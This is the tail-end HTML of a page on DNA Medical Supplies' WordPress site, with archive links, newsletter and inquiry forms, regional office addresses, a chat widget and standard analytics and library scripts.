<li><a href='https://www.dnamedic.com/2023/02/'>February 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/01/'>January 2023</a></li>
<li><a href='https://www.dnamedic.com/2022/12/'>December 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/11/'>November 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/10/'>October 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/09/'>September 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/08/'>August 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/07/'>July 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/06/'>June 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/05/'>May 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/04/'>April 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/03/'>March 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/02/'>February 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/01/'>January 2022</a></li>
<li><a href='https://www.dnamedic.com/2021/12/'>December 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/11/'>November 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/10/'>October 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/09/'>September 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/08/'>August 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/07/'>July 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/06/'>June 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/05/'>May 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/04/'>April 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/03/'>March 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/02/'>February 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/01/'>January 2021</a></li>
<li><a href='https://www.dnamedic.com/2020/12/'>December 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/11/'>November 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/10/'>October 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/09/'>September 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/08/'>August 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/07/'>July 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/06/'>June 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/05/'>May 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/04/'>April 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/03/'>March 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/02/'>February 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/01/'>January 2020</a></li>
<li><a href='https://www.dnamedic.com/2019/12/'>December 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/11/'>November 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/10/'>October 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/09/'>September 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/08/'>August 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/07/'>July 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/06/'>June 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/05/'>May 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/04/'>April 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/02/'>February 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/01/'>January 2019</a></li>
<li><a href='https://www.dnamedic.com/2018/08/'>August 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/07/'>July 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/05/'>May 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/04/'>April 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/02/'>February 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/01/'>January 2018</a></li>
<li><a href='https://www.dnamedic.com/2017/11/'>November 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/10/'>October 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/08/'>August 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/07/'>July 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/05/'>May 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/04/'>April 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/03/'>March 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/02/'>February 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/01/'>January 2017</a></li>
<li><a href='https://www.dnamedic.com/2016/08/'>August 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/07/'>July 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/05/'>May 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/04/'>April 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/02/'>February 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/01/'>January 2016</a></li>
<li><a href='https://www.dnamedic.com/2015/09/'>September 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/04/'>April 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/03/'>March 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/02/'>February 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/01/'>January 2015</a></li>
<li><a href='https://www.dnamedic.com/2014/11/'>November 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/10/'>October 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/08/'>August 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/07/'>July 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/06/'>June 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/05/'>May 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/04/'>April 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/02/'>February 2014</a></li>
<li><a href='https://www.dnamedic.com/2013/10/'>October 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/04/'>April 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/02/'>February 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/01/'>January 2013</a></li>
<li><a href='https://www.dnamedic.com/2012/12/'>December 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/04/'>April 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/02/'>February 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/01/'>January 2012</a></li>
<li><a href='https://www.dnamedic.com/2011/09/'>September 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/08/'>August 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/06/'>June 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/04/'>April 2011</a></li>
<li><a href='https://www.dnamedic.com/2010/09/'>September 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/05/'>May 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/02/'>February 2010</a></li>
<li><a href='https://www.dnamedic.com/2009/10/'>October 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/06/'>June 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/04/'>April 2009</a></li>
<li><a href='https://www.dnamedic.com/2008/01/'>January 2008</a></li>
<li><a href='https://www.dnamedic.com/2007/10/'>October 2007</a></li>
<li><a href='https://www.dnamedic.com/2007/02/'>February 2007</a></li>
<li><a href='https://www.dnamedic.com/2006/06/'>June 2006</a></li>
<li><a href='https://www.dnamedic.com/2006/04/'>April 2006</a></li>
<li><a href='https://www.dnamedic.com/2004/09/'>September 2004</a></li>
<li><a href='https://www.dnamedic.com/2004/01/'>January 2004</a></li>
<li><a href='https://www.dnamedic.com/2002/03/'>March 2002</a></li>
</ul>
</div><div class="widget archives"><h3>Newsletter</h3><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-31" method="post" data-id="31" data-name="Newletter Form" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1718537638" /><input type="hidden" name="_mc4wp_form_id" value="31" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="widget_text widget archives"><h3>1</h3><div class="textwidget custom-html-widget">111</div></div> 
</div>
</aside>
<!--Sidebbar End--> 
</div>
</div>
</section>
</div>
<!--Main Content End--> 

<footer class="footer">
<div class="footer-widgets">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Our Products</h3>
<ul>
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare"><i class="fa fa-arrow-right"></i> Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water"><i class="fa fa-arrow-right"></i> Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements"><i class="fa fa-arrow-right"></i> Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices"><i class="fa fa-arrow-right"></i> Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino"><i class="fa fa-arrow-right"></i> Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic"><i class="fa fa-arrow-right"></i> TS6 Probiotic</a></li> 
</ul>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Quick Links</h3>
<div class="cs-footer-social"> 
<div class="col-sm-6 col-xs-4">
<a href="http://www.ts6probiotic.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/b1.png"></a>
<a href="http://www.gaea-water.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/Capture.png"></a>
<a href="https://www.facebook.com/takinosolution/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/takino.png"></a>
</div>
<div class="col-sm-6 col-xs-4">
<a href="https://www.tester.com.sg/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/07/tester.jpg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Contact us</h3>
<address>
<ul>
<li> <span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="add-text">998 Toa Payoh North #01-18<br> Singapore 318993</span> </li>
<li> <span class="icon"><i class="fa fa-phone-square" aria-hidden="true"></i></span> <span class="add-text">(65) 63 544 544<br>(65) 63 544 744<br>(65) 63 544 494</span> </li>
<li> <span class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="add-text"><strong>For Inquiry:</strong> <u><a href="mailto:marketing@dnamedic.com">marketing@dnamedic.com</a></u></span> </li>
</ul>
</address>
</div>
</div>
</div>
</div>
</div>
<div class="cs-last-footer">
<div class="container">
<div class="row">
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-Singapore.jpg"></span></h3>
<p>DNA Medical Supplies Pte Ltd <br>
998 Toa Payoh North #01-18<br>
Singapore 318993<br>
Email: marketing@dnamedic.com<br>
Tel: (65) 63 544 544</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Malaysia.jpg"></span></h3>
<p>DNA Pharma (M) Sdn Bhd<br>
No. A-0-3 Ground Floor, Block A, Jalan 2/142A, Megan Phoenix,<br>
Off Jalan Cheras KM10, 56000 Cheras, Kuala Lumpur, Malaysia<br>
Tel: (60) 18 989 6611</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-South-Korea.jpg"></span></h3>
<p>DNA Medical Korea Co., Ltd<br>
B-608, 161-8, Magokjungang-ro,  <br>
Gangseo-gu, Seoul, Republic of Korea 07788<br>
Tel: (82) 10 9004 1973</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/indonesia.png"></span></h3>
<p>PT. Trijaya Prima Medika<br>
Jalan Raya Jati Mekar No. 25A Jatiasih, <br>
Bekasi, Indonesia<br>
Tel: (62) 21 4433 1789</p>
</div>
</div>
</div>
</div>
<div class="footer-cr">
<div class="container">
<div class="row">
<div class="col-md-12">
<p><strong>DNAMEDIC</strong> © 2020 | <a href="https://www.globalhunttechnologies.com/website-design-and-development-services.html" target="_blank">Web Design and Development</a> GlobalHunt</p>
</div>
</div>
</div>
</div>
</footer>
</div>
<!--Wrapper End--> 
<!-- Modal -->
<div id="ProductModal" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h4 class="modal-title">Get Product Inquiries</h4>
</div>
<div class="modal-body">
<div role="form" class="wpcf7" id="wpcf7-f117-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/buy-avapro-online-with-prescription-worldwide-shipping-1-3-days/#wpcf7-f117-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row cs-p-inq">
<div class="col-md-6">
<label> Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Phone</label><br />
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Product Name</label><br />
<span class="wpcf7-form-control-wrap your-product"><input type="text" name="your-product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-12">
<label> Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"></textarea></span>
</div>
<div class="col-md-12">
<input type="submit" value="Send Inquiry" class="wpcf7-form-control wpcf7-submit" />
</div>
</p></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>      </div>
</div>
</div>
</div>
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/bootstrap.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.prettyPhoto.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/owl.carousel.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108110591-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-108110591-1');
</script>
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>			<div class="joinchat joinchat--left" data-settings='{"telephone":"6598890220","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"749453b7"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Open chat</div>
<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__badge">1</div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<a class="joinchat__copy" href="https://join.chat/en/powered/?site=DNA+MEDICAL+SUPPLIES+PTE+LTD&url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-avapro-online-with-prescription-worldwide-shipping-1-3-days" rel="nofollow noopener" target="_blank">
Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
</a>
<div class="joinchat__close" title="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Hello, How can I help you?</div>							</div>
</div>
</div>
<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script id='contact-form-7-js-extra'>
